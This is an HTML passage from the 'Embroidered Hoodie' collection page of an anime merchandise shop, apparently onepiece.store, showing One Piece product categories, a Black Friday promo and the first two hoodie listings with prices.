						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
						<div  class="header-widget-region" role="complementary">
			<div  class="col-full">
				<div id="text-22" class="widget widget_text">			<div class="textwidget"><p><strong>Black Friday: 15% off $50+ with code: BLFRS15 — ends Nov 30.</strong></p>
</div>
		</div>			</div>
		</div>
			
				
				
			<div  class="shoptimizer-category-banner">
							<div  class="col-full">
					<h1>Embroidered Hoodie</h1>
					<div class="taxonomy-description"><p>This Embroidered Hoodie collection features a range of stylish hoodies with intricate embroidery designs that add a unique touch to your wardrobe. Made from high-quality materials, these hoodies are both comfortable and durable, making them perfect for any occasion. Whether you&#8217;re looking for a casual outfit or something more dressy, the Embroidered Hoodie collection has something for everyone. Don&#8217;t miss out on this must-have addition to your wardrobe – shop the collection now at One Piece Store.</p>
</div>				</div>
			</div>
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-hoodies/">One Piece Hoodies</a><span class="breadcrumb-separator"> / </span>Embroidered Hoodie</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 27 results<span class="screen-reader-text">Sorted by latest</span></p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-79402 status-publish first instock product_cat-one-piece-hoodies product_cat-embroidered-hoodie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/shop/monkey-d-luffy-anime-hoodie/" aria-label="Monkey D luffy Anime Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2025/11/il_794xN.2728378829_p56l-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monkey D luffy Anime Hoodie" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2025/11/il_794xN.2728378829_p56l-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/il_794xN.2728378829_p56l-768x768.png 768w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/il_794xN.2728378829_p56l-12x12.png 12w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/il_794xN.2728378829_p56l-441x441.png 441w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/il_794xN.2728378829_p56l-600x600.png 600w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/il_794xN.2728378829_p56l-150x150.png 150w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/il_794xN.2728378829_p56l.png 794w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/monkey-d-luffy-anime-hoodie/" aria-label="Monkey D luffy Anime Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Monkey D luffy Anime Hoodie</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-79390 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- product_cat-embroidered-hoodie product_cat-one-piece-hoodies has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-distressed-hoodie/" aria-label="One Piece Anime Distressed Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Anime Distressed Hoodie" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-768x768.png 768w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-12x12.png 12w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-990x990.png 990w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-441x441.png 441w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-600x600.png 600w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-150x150.png 150w, 